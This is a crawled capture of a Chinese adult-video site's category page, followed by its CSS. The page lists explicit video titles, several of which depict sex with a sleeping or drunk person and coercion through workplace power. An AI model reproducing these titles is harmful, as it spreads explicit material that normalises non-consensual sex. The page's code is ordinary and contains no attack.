

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://36717.info/index.php/vod/type/id/5.html
body_size: 4566
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>皇家华人 - 麻豆视频</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">皇家华人</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20240627-1/e6aabad3a2bbe21c34598cd5fec96bd2.jpg" alt="皇家华人.RAS-407.斑斑.秘密出轨巨乳新婚人妻.极致NTR无套射入" title="皇家华人.RAS-407.斑斑.秘密出轨巨乳新婚人妻.极致NTR无套射入">
						<a href="/index.php/vod/play/id/14712/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-407.斑斑.秘密出轨巨乳新婚人妻.极致NTR无套射入					</p>
					<p>
						<i>06-29</i>
						<strong>141408观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20240623-1/7e05847be134393e2f897aab077df5af.jpg" alt="皇家华人.RAS-406.林思妤.我回来了白皙微M的黑暗系情慾回归作" title="皇家华人.RAS-406.林思妤.我回来了白皙微M的黑暗系情慾回归作">
						<a href="/index.php/vod/play/id/14665/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-406.林思妤.我回来了白皙微M的黑暗系情慾回归作					</p>
					<p>
						<i>06-24</i>
						<strong>92363观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20230309-1/becf855a81d4c73780010808d1af3564.jpg" alt="皇家华人.RAS-0284.金宝娜.用蜜穴换愿望.只要色色就可以愿望成真" title="皇家华人.RAS-0284.金宝娜.用蜜穴换愿望.只要色色就可以愿望成真">
						<a href="/index.php/vod/play/id/8208/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0284.金宝娜.用蜜穴换愿望.只要色色就可以愿望成真					</p>
					<p>
						<i>06-06</i>
						<strong>43450观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20221219-1/3f099612509187ca706c9f84fbe04ebd.jpg" alt="皇家华人.RAS-0245.李允熙.POV 跨越友谊的性爱 与红粉知己喝醉后开干" title="皇家华人.RAS-0245.李允熙.POV 跨越友谊的性爱 与红粉知己喝醉后开干">
						<a href="/index.php/vod/play/id/6468/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0245.李允熙.POV 跨越友谊的性爱 与红粉知己喝醉后开干					</p>
					<p>
						<i>06-04</i>
						<strong>58483观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20221219-1/15bd71fdede4639c53a5c9339e84ffd9.jpg" alt="皇家华人.RAS-0242.黎儿.女优大挑战 透过接触猜对女优就打炮" title="皇家华人.RAS-0242.黎儿.女优大挑战 透过接触猜对女优就打炮">
						<a href="/index.php/vod/play/id/6582/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0242.黎儿.女优大挑战 透过接触猜对女优就打炮					</p>
					<p>
						<i>06-04</i>
						<strong>116300观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20221121-1/ac783b7039244eebfaa9e6241663f39f.jpg" alt="皇家华人.RAS-0239.吴芳宜.美体刺青SEX 为艺术放荡赤裸情欲" title="皇家华人.RAS-0239.吴芳宜.美体刺青SEX 为艺术放荡赤裸情欲">
						<a href="/index.php/vod/play/id/6059/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0239.吴芳宜.美体刺青SEX 为艺术放荡赤裸情欲					</p>
					<p>
						<i>06-04</i>
						<strong>49578观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20221022-1/7fa23c22a678fc6c0a8cfd38bce019a8.jpg" alt="皇家华人.RAS-214.尤莉.名人AV重置计划知名Youtuber Crazy Man疯男真实故事.在朋友熟睡时刺激开干" title="皇家华人.RAS-214.尤莉.名人AV重置计划知名Youtuber Crazy Man疯男真实故事.在朋友熟睡时刺激开干">
						<a href="/index.php/vod/play/id/14406/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-214.尤莉.名人AV重置计划知名Youtuber Crazy Man疯男真实故事.在朋友熟睡时刺激开干					</p>
					<p>
						<i>06-02</i>
						<strong>41435观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20221219-1/61db3663fe5cec65c5f5910a62ec72ea.jpg" alt="皇家华人.RAS-0231.白熙雨.妄想透明人系列.插入医院偷情小护士" title="皇家华人.RAS-0231.白熙雨.妄想透明人系列.插入医院偷情小护士">
						<a href="/index.php/vod/play/id/6469/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0231.白熙雨.妄想透明人系列.插入医院偷情小护士					</p>
					<p>
						<i>05-31</i>
						<strong>77855观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20221124-1/d2fb1a8db8b14541a886d6d737f2f400.jpg" alt="皇家华人.RAS-0236.仙儿嫒.甜心候选人惊人画面曝光 为得支持沦为助理胯下囚" title="皇家华人.RAS-0236.仙儿嫒.甜心候选人惊人画面曝光 为得支持沦为助理胯下囚">
						<a href="/index.php/vod/play/id/6219/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0236.仙儿嫒.甜心候选人惊人画面曝光 为得支持沦为助理胯下囚					</p>
					<p>
						<i>05-31</i>
						<strong>41140观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20220627-1/d7d5971b8fb27228aac38fdc7ae9820a.jpg" alt="皇家华人.RAS0177.乐奈子.夏日泳装羞耻色淫会 利用职权插入无辜新人" title="皇家华人.RAS0177.乐奈子.夏日泳装羞耻色淫会 利用职权插入无辜新人">
						<a href="/index.php/vod/play/id/3918/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS0177.乐奈子.夏日泳装羞耻色淫会 利用职权插入无辜新人					</p>
					<p>
						<i>05-30</i>
						<strong>67019观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20221203-1/12ff1b7da72f668fbc42fb6204a92c2f.jpg" alt="皇家华人.RAS-0211.坏坏.性爱修罗场 格斗对战用性技决胜负" title="皇家华人.RAS-0211.坏坏.性爱修罗场 格斗对战用性技决胜负">
						<a href="/index.php/vod/play/id/6360/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0211.坏坏.性爱修罗场 格斗对战用性技决胜负					</p>
					<p>
						<i>05-30</i>
						<strong>46317观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20220701-1/046f96ae168b48fcee5d664d801bc8ef.jpg" alt="皇家华人.RAS-0175.玖玖.神棍风水师骗财又骗色 采精补阳即转运" title="皇家华人.RAS-0175.玖玖.神棍风水师骗财又骗色 采精补阳即转运">
						<a href="/index.php/vod/play/id/3984/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0175.玖玖.神棍风水师骗财又骗色 采精补阳即转运					</p>
					<p>
						<i>05-30</i>
						<strong>35460观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20220508-1/8a435b84eea6c4ef098d57bddad48bb4.jpg" alt="皇家华人.RAS-0165.林思妤.导演强袭女演员潜规则.想要工作就骑上来" title="皇家华人.RAS-0165.林思妤.导演强袭女演员潜规则.想要工作就骑上来">
						<a href="/index.php/vod/play/id/5725/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0165.林思妤.导演强袭女演员潜规则.想要工作就骑上来					</p>
					<p>
						<i>05-28</i>
						<strong>49433观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20220617-1/d03ea4cf0b162a8fc8db7ca9d57090cf.jpg" alt="皇家华人.RAS-0168.夜夜.只要Cosplay会变得超H 发情人偶 专属肉便器" title="皇家华人.RAS-0168.夜夜.只要Cosplay会变得超H 发情人偶 专属肉便器">
						<a href="/index.php/vod/play/id/5225/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0168.夜夜.只要Cosplay会变得超H 发情人偶 专属肉便器					</p>
					<p>
						<i>05-28</i>
						<strong>82971观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20220703-1/d0eb5ecc2c378084692da7dbe0878f68.jpg" alt="皇家华人.RAS-173.坏坏.直播甜心小穴送到家.超色欲实况现场转播" title="皇家华人.RAS-173.坏坏.直播甜心小穴送到家.超色欲实况现场转播">
						<a href="/index.php/vod/play/id/14347/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-173.坏坏.直播甜心小穴送到家.超色欲实况现场转播					</p>
					<p>
						<i>05-28</i>
						<strong>15157观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20220612-1/d5dce03bafa3d5b0bd8fb05cc8b3f538.jpg" alt="皇家华人.RAS0170.林思妤.名人AV重现计划知名Youtuber.老湿姬米砂.原创剧本.Misa的新婚初夜实录" title="皇家华人.RAS0170.林思妤.名人AV重现计划知名Youtuber.老湿姬米砂.原创剧本.Misa的新婚初夜实录">
						<a href="/index.php/vod/play/id/3750/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS0170.林思妤.名人AV重现计划知名Youtuber.老湿姬米砂.原创剧本.Misa的新婚初夜实录					</p>
					<p>
						<i>05-26</i>
						<strong>66838观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20220615-1/c50e8f058199fcbab3a1477c48860ab1.jpg" alt="皇家华人.RAS-0171.李娜娜.健身就送小穴特训 香汗淋漓的激情SEX" title="皇家华人.RAS-0171.李娜娜.健身就送小穴特训 香汗淋漓的激情SEX">
						<a href="/index.php/vod/play/id/3801/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0171.李娜娜.健身就送小穴特训 香汗淋漓的激情SEX					</p>
					<p>
						<i>05-26</i>
						<strong>53280观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://picmeta2024.sbs/upload/vod/20220513-1/68b2dde5adc2bb74001be999a4f04d2d.jpg" alt="皇家华人.RAS-0164.维里娜.医生请救救我的懒叫.用巨棒说服女医帮我免教召" title="皇家华人.RAS-0164.维里娜.医生请救救我的懒叫.用巨棒说服女医帮我免教召">
						<a href="/index.php/vod/play/id/3352/sid/1/nid/1.html"></a>
					</p>
					<p>
							皇家华人.RAS-0164.维里娜.医生请救救我的懒叫.用巨棒说服女医帮我免教召					</p>
					<p>
						<i>05-23</i>
						<strong>40992观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/5/page/1.html" title="上一页">上一页</a>
        	           <span class="select">1</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/5/page/2.html" title="第2页">2</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/5/page/3.html" title="第3页">3</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/5/page/4.html" title="第4页">4</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/5/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/5/page/2.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://36717.info/template/ym005_pc/html/style/css/base.css
body_size: 2065
content:
@charset "utf-8";body{font-family:Verdana,Microsoft Yahei,"微软雅黑",serif;background:#fff;line-height:18px;color:#FFF}
input,select,textarea{background:#fff;border:0;font-size:12px;font-family:Helvetica,Arial,Sans-Serif}
input[type=password],input[type=text]{height:22px;line-height:22px;padding:0 3px;color:#666;font-size:12px;-webkit-border-radius:border-box;-moz-border-radius:border-box;box-sizing:border-box}
input[type=password]:focus,input[type=text]:focus{color:#000}
select{height:23px;line-height:22px;padding:2px;color:#666}
textarea{padding:3px;word-break:break-all}
a{color:#666}
a:hover{text-decoration:none;color:#CA101A}
hr{height:1px;border:none;border-top:1px solid #E8E8E8}
.clear{clear:both;height:0;width:0;display:block;overflow:hidden}
.clearfix:after,.clearfix:before{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix{zoom:1}
.none{display:none}
.relative{position:relative}
.absolute{position:absolute}
.scroll{overflow:hidden;overflow-y:auto}
.black_shadow,.shadow{background:#000;position:fixed;left:0;top:0;width:100%;height:100%;z-index:15;opacity:.3;-moz-opacity:.3;filter:alpha(opacity=30);-khtml-opacity:.3;overflow:hidden;display:none}
.white_shadow{background:#fff;position:absolute;left:0;top:0;width:100%;height:100%;z-index:10;opacity:.8;-moz-opacity:.8;filter:alpha(opacity=80);-khtml-opacity:.8;overflow:hidden}
h1{font-size:24px;font-weight:400}
h2{font-size:18px;font-weight:400}
p{text-align:justify;line-height:18px;font-size:12px}
p.indent{text-indent:2em}
.white{color:#fff}
.orange{color:#ff7f0e}
.yellow{color:#ffd466}
.gray{color:#999}
.red{color:#ff1938}
.black{color:#000}
.blue{color:#1055c7}
.green{color:#96c240}
.gray_border{border:1px solid #cdd0d4;background:#fff}
pre{white-space:pre-wrap}
.omit{display:inline-block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;word-break:keep-all;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;-moz-binding:url(ellipsis.xml#ellipsis)}
.btn,.icon{display:inline-block}
.icon{vertical-align:middle;background-repeat:no-repeat;background-position:center center}
img{max-width:100%;vertical-align:middle}
.itrangle,.itrangle i{width:0;height:0;display:block;border-style:solid}
.btn{vertical-align:middle;text-align:center;display:inline-block}
.btn_red{color:#fff;padding:0 10px;height:40px;background:#df1336;line-height:40px;font-size:14px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_red:hover{background:#be102e;color:#fff}
.btn_gray{color:#fff;padding:0 15px;height:24px;line-height:24px;background:#cbcbcb;font-size:12px}
.btn_gray:hover{background:#595757;color:#fff}
.btn_gray_border{border:1px solid #999;padding:0 5px;height:20px;line-height:20px}
.btn_gray_border.active,.btn_gray_border:hover{border-color:#CA101A}
.btn_white{height:30px;background:#fff;line-height:30px;color:#1055c7;padding:0 10px}
.btn_green{background:#3cad17;color:#fff}
.btn_blue{background:#0469b0;color:#fff;padding:0 14px;height:26px;line-height:26px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}
.btn_blue:hover{background:#064699;color:#fff}
.btn.disabled,.btn.disabled:hover{background:#DDD;color:#fff;cursor:default}
.red_bg{background:#df1336;color:#fff}
.blue_bg{background:#0ea4d9}
.gray_bg{background:#f5f4f4}
.gray_bg>.padding{padding:8px 0}
.white_bg{background:#fff}
.white_bg.fixed{top:78px}
.contain{margin:0 auto;width:960px}
.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}
.edit_form{line-height:32px}
.edit_form dd,.edit_form dt{float:left;margin:5px 0;line-height:35px}
.edit_form dt{width:6em;text-align:right;margin-right:10px}
.edit_form dl{clear:both}
.edit_form dd{margin-right:10px}
.edit_form input[type=radio]{margin:0 4px}
.edit_form input[type=password],.edit_form input[type=text]{height:35px;line-height:35px}
.bread{font-size:12px;height:40px;line-height:40px;background:#fff;clear:both}
.bread.fixed{top:38px}
.bread a{margin:0 20px;color:#3d3d3d;max-width:20em;vertical-align:top}
.pavigation{font-size:12px;margin-top:30px;text-align:center}
.pavigation a{display:inline-block;border:1px solid #e8e8e8;color:#979797;font-weight:700;margin:0 4px;padding:4px 8px}
.pavigation a.active,.pavigation a:hover{color:#fff;background:#0856a7}
.page{margin-top:20px;text-align:right}
.page a{display:inline-block;padding:3px 8px;margin:0 5px;color:#000;background:#f2f2f2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-khtml-border-radius:4px;-o-border-radius:4px;border-radius:4px}
.page span.ye{margin:0 5px}
.page span.ye a{margin:0 2px}
.page span.s{font-size:50%;vertical-align:top}
.page a.active,.page a:hover{background:#ca101a;color:#fff}
.popup{background:#fff;left:50%;top:50%;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;z-index:9999;position:fixed}
.popup .iclose{position:absolute;right:20px;z-index:2;top:20px}
.popup .title{height:36px;line-height:36px;color:#333}
.popup .title .fr{border-left:1px solid #999;padding-left:10px}
.popup .btn_group .btn{font-size:16px;padding:0 40px;height:40px;line-height:40px;margin:0 10px}
.notice{position:fixed;left:0;bottom:-3px;z-index:99999;width:100%;height:45px}
.icon-speaker{display:none;float:left;background:url(../images/icon1.png) no-repeat;width:44px;height:44px;margin-left:15px}
.notice-cont{display:block;width:100%;height:42px;border:1px solid #dbdbdb;background:#fff;position:relative}
.speaker{background:url(../images/icon-speaker.png) no-repeat;width:17px;height:19px;float:left;margin:11px 15px 0 14px;display:block}
.notice .msg{float:left;width:90%;line-height:42px}
.notice .msg a{font-size:13px;color:red;font-weight:bolder}
.notice-cont .ntc-btn{display:block;width:100px;height:44px;position:absolute;right:0;top:-1px;background:red;text-align:center;line-height:44px;color:#fff}


--- FILE ---
content_type: text/css
request_url: http://36717.info/template/ym005_pc/html/style/css/main.css
body_size: 5842
content:
@charset "utf-8";
body { margin:0; padding:0; font-family:"微软雅黑"; font:12px/22px; background-color:#000;}
img { border:0px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video, input {margin:0; padding:0; border: none; font-family: "Microsoft YaHei", "微软雅黑";}
h1{margin:0!important;}
ul,ol{ list-style:none}
a{ text-decoration:none; color:#FFF;}
.width1200{ width:1200px; margin:0 auto; min-width:1200px;}
/************ 详情页 ********************/
.detail_title{ height:62px; width:100%; background:#181818}
.detail_title h1 a{ display:block; height:39px; width:161px; float:left; margin:11px 0 0 0;}
.detail_submit{ float:left; width:264px; background:#FF3565; float:left; border-radius:20px; height:40px; line-height:40px; margin:11px 0 0 10px; position:relative}
.detail_submit input[type="text"]{display:block;height:40px;line-height:40px;width:200px;padding-left:15px;border-bottom-left-radius:20px;border-top-left-radius:20px;font-size:14px;color:#999;background:#282828;outline: none;}
.detail_submit input[type="submit"]{ height:34px; width:34px; background:url(../images/submit.png) no-repeat center; position:absolute; right:15px; top:4px; cursor:pointer}
.detail_title ul{ position:relative; float:right;}
.detail_title ul li{ float:left; margin-right:5px;}
.detail_title ul li a{ font-size:14px; line-height:62px; padding:10px; border-radius:5px;}
.detail_title ul li input{height:40px;line-height:40px;width:140px;background:#FFF;color:#999;font-size:14px;padding-left:10px;border-radius:5px;margin:10px 0 0 0;outline: none;}
.detail_title ul li input[type="button"]{ width:90px; color:#FFF; text-align:center; padding:0; cursor:pointer;}
.detail_title ul li:nth-child(3) input{ background:#ffffff;}
.detail_title ul li:nth-child(4) input{ background:#ffffff;}
.detail_title ul li input.user_reg{ background:#FFA500;}
.detail_title ul li input.verify{height:40px;line-height:40px;background:#FFF;color:#999;font-size:14px;outline: none;}
.detail_title ul li img{margin-top:10px;}
.detail_title ul li a.user_dl{background: #05a7ff;width: 60px;color:#fff}
.detail_title input.vip{ background:#FFA500;}
.detail{ overflow:hidden; margin-top:20px;}
.detail_left{ width:230px; float:left; background:#181818; padding-bottom:20px;}
.detail_right{width:960px;float:right;background: #282828;}
.detail_left ul{ padding-bottom:20px;}
.detail_left ul li h3{height:50px;line-height:50px;background:#ff5970;color:#FFF;font-size:16px;position:relative;font-weight:normal;cursor: pointer;}
.detail_left ul li h3:before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/indent.png) no-repeat center; vertical-align:middle; margin:-3px 5px 0 15px;}
.detail_left ul li:nth-child(2) h3:before{ background:url(../images/video2.png) no-repeat center;}
/* .detail_left ul li:first-child h3{ border-top-left-radius:5px; border-top-right-radius:5px;} */
.detail_left ol{ display:none}
.detail_left ol.block{ display:block;}
.detail_left ol li{ height:44px; line-height:44px; border-bottom:1px solid #181818; color:#FFF; font-size:14px; position:relative; background:#282828;}
.detail_left ol li.select{background: #ff5970; }
